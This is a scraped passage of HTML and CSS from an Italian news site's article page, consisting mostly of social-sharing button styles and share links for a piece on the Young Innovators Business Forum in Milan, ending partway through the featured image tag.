		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">condividi</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gazzettadimilano.it%2Feconomia%2Fyoung-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Young+Innovators+Business+Forum%2C+l%E2%80%99appello+degli+innovatori+per+il+rilancio+dell%E2%80%99Italia&url=https%3A%2F%2Fwww.gazzettadimilano.it%2Feconomia%2Fyoung-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia%2F&via=GazzettadiMilano.it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/&amp;media=https://www.gazzettadimilano.it/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-04-at-20.23.55.jpeg&description=Il gotha del mondo delle imprese, delle istituzioni e degli opinion leader del digitale alla terza edizione della kermesse milanese promossa dall&#039;ANGI." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Young+Innovators+Business+Forum%2C+l%E2%80%99appello+degli+innovatori+per+il+rilancio+dell%E2%80%99Italia %0A%0A https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/&title=Young+Innovators+Business+Forum%2C+l%E2%80%99appello+degli+innovatori+per+il+rilancio+dell%E2%80%99Italia" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Young Innovators Business Forum, l&#8217;appello degli innovatori per il rilancio dell’Italia&body=https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/&text=Young+Innovators+Business+Forum%2C+l%E2%80%99appello+degli+innovatori+per+il+rilancio+dell%E2%80%99Italia" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-04-at-20.23.55.jpeg?fit=1600%2C1200&ssl=1" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-04-at-20.23.55.jpeg?resize=696%2C522&ssl=1" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-04-at-20.23.55.jpeg?w=1600&ssl=1 1600w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-04-at-20.23.55.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-04-at-20.23.55.jpeg?resize=1024%2C768&ssl=1 1024w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-04-at-20.23.55.jpeg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-04-at-20.23.55.jpeg?resize=1536%2C1152&ssl=1 1536w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-04-at-20.23.55.jpeg?resize=696%2C522&ssl=1 696w, 